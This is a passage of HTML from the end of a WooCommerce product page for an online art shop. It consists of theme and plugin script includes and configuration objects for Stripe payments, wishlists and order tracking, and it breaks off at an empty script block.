					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/typeahead.bundle.min.js" id="typeahead-bundle-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var bailly_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
//# sourceURL=countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/countdown.js?ver=20150315" id="countdown-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/jquery.magnific-popup.min.js?ver=1.2.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/jquery.unveil.js?ver=1.2.5" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/sliding-menu.min.js?ver=0.3.0" id="sliding-menu-js"></script>
<script type="text/javascript" id="bailly-functions-js-extra">
/* <![CDATA[ */
var bailly_ajax = {"ajaxurl":"https://www.divineshaktiarts.com/wp-admin/admin-ajax.php","previous":"Previous","next":"Next"};
//# sourceURL=bailly-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/functions.js?ver=20150330" id="bailly-functions-js"></script>
<script type="text/javascript" id="bailly-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=bailly-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.divineshaktiarts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="goal-salespopup-script-js-extra">
/* <![CDATA[ */
var goal_salespopup_opts = {"ajaxurl":"https://www.divineshaktiarts.com/wp-admin/admin-ajax.php","datas":{"enable_sales_popup":"off","disable_on_mobile":"off","min_time":"15000","max_time":"25000","popup_text":"Someone in {address} purchased a {product_name} \u003Csmall\u003EAbout {purchased_time} {time_unit} ago\u003C/small\u003E","multiple_address":["New York, USA","London, UK"],"time_in_second":{"enable":"on","min":"0","max":"59"},"time_in_minutes":{"enable":"on","min":"1","max":"59"},"time_in_hours":{"enable":"on","min":"1","max":"59"},"time_in_days":{"enable":"on","min":"1","max":"10"},"products":[],"buy_times":[{"unit":"second","min":"0","max":"59"},{"unit":"minute","min":"1","max":"59"},{"unit":"hour","min":"1","max":"59"},{"unit":"day","min":"1","max":"10"}]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"}};
//# sourceURL=goal-salespopup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/goal-salespopup/assets/script.js?ver=1.0.0" id="goal-salespopup-script-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"d118a4c72e","remove_nonce":"d8c90f2266","reload_nonce":"bdaa5b0c64","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.45.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/wc-quantity-increment.js?ver=20150330" id="bailly-quantity-increment-js"></script>
<script type="text/javascript" id="bailly-woocommerce-js-extra">
/* <![CDATA[ */
var bailly_woo_opts = {"ajaxurl":"https://www.divineshaktiarts.com/?wc-ajax=%%endpoint%%","enable_search":"1","empty_msg":"Unable to find any products that match the currenty query","nonce":"3e0374b285","_preset":""};
//# sourceURL=bailly-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/themes/bailly/js/woocommerce.js?ver=20150330" id="bailly-woocommerce-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.divineshaktiarts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.3" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.4.3" id="woo-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.80" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
//# sourceURL=wc-stripe-form-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.80" id="wc-stripe-form-handler-js"></script>
<script type="text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_live_516lUzqKsG2P5bxjgu3gutbw4f3qA9PMb8E62YwoTYzn5sTDEwYWgVJyYglN63fuEWZNr9JKIM5JT7Ep8wfPCQTTv00W6KZgvE8","account":"acct_16lUzqKsG2P5bxjg","page":"product","version":"3.3.80","mode":"live","stripeParams":{"stripeAccount":"acct_16lUzqKsG2P5bxjg","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"billing_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"US"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"US","value":"NY"},"billing_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"value":null},"shipping_country":{"type":"country","label":"Country / Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"US"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"value":null},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"US","value":"NY"},"shipping_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
//# sourceURL=wc-stripe-wc-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.80" id="wc-stripe-wc-stripe-js"></script>
<script type="text/javascript" id="wc-stripe-payment-request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"page":"product","gateway_id":"stripe_payment_request","api_key":"pk_live_516lUzqKsG2P5bxjgu3gutbw4f3qA9PMb8E62YwoTYzn5sTDEwYWgVJyYglN63fuEWZNr9JKIM5JT7Ep8wfPCQTTv00W6KZgvE8","saved_method_selector":"[name=\"stripe_payment_request_saved_method_key\"]","token_selector":"[name=\"stripe_payment_request_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before paying.","add_to_cart":"Adding to cart...","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"015ec5892b","banner_enabled":"","currency":"USD","total_label":"Total","country_code":"US","user_id":"0","description":"","elementOptions":{"locale":"en-US"},"confirmParams":{"return_url":"https://www.divineshaktiarts.com/wc-api/stripe_add_payment_method/?nonce=b5a7042622&payment_method=stripe_payment_request&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"3.145.41.78","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button":{"type":"buy","theme":"dark","height":"40px"},"icons":{"chrome":"https://www.divineshaktiarts.com/wp-content/plugins/woo-stripe-payment/assets/img/chrome.svg"}};
//# sourceURL=wc-stripe-payment-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woo-stripe-payment/assets/js/frontend/payment-request.min.js?ver=3.3.80" id="wc-stripe-payment-request-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"853bb3bc64","remove_from_wishlist_nonce":"e30d4ee5fa","reload_wishlist_and_adding_elem_nonce":"08461f52fa","load_mobile_nonce":"77e6d179d2","delete_item_nonce":"5641b60214","save_title_nonce":"1b68ac3977","save_privacy_nonce":"636737a07b","load_fragments_nonce":"db34cbe7f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.divineshaktiarts.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"853bb3bc64","remove_from_wishlist_nonce":"e30d4ee5fa","reload_wishlist_and_adding_elem_nonce":"08461f52fa","load_mobile_nonce":"77e6d179d2","delete_item_nonce":"5641b60214","save_title_nonce":"1b68ac3977","save_privacy_nonce":"636737a07b","load_fragments_nonce":"db34cbe7f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.divineshaktiarts.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"853bb3bc64","remove_from_wishlist_nonce":"e30d4ee5fa","reload_wishlist_and_adding_elem_nonce":"08461f52fa","load_mobile_nonce":"77e6d179d2","delete_item_nonce":"5641b60214","save_title_nonce":"1b68ac3977","save_privacy_nonce":"636737a07b","load_fragments_nonce":"db34cbe7f3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.divineshaktiarts.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
